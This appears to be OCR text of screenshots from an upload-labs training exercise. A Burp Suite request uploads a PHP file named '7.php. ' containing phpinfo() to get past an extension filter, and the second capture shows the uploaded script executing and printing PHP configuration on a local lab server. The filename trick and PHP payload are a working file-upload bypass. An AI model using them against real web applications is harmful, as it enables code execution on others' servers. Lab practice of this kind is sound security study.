 1.
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
1 × +
Send Cancel < > Target: http://192.168.23.128 HTTP/1
Request
Pretty Raw Hex \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.23.128/upload-labs/Pass-05/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryJEfjFWGVlLnpE6Py
16 Content-Disposition: form-data; name="upload_file";
filename="7.php. ."
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22 ------WebKitFormBoundaryJEfjFWGVlLnpE6Py
23 Content-Disposition: form-data; name="submit"
24
25 涓婁紶
26 ------WebKitFormBoundaryJEfjFWGVlLnpE6Py
Search... 0 matches
Response
Pretty Raw Hex Render \n
60 <form enctype="multipart/form-data
method="post" onsubmit="return
checkFile()">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="
file" name="upload_file"/>
63 <input class="button" type="submit"
name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/7.php. " width=
"250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="
copyright_time">
img 5 matches
Inspector
Selection 3 (0x3)
Selected text
img
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Done 4,226 bytes | 4 millis
2.
upload-labs × phpinfo() × +
不安全 | 192.168.23.128/upload-labs/upload/7.php
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
PHP Version 5.4.45
php
System Windows NT WIN7-PC 6.1 build 7601 (Windows 7 Business Edition Service Pack 1)
i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)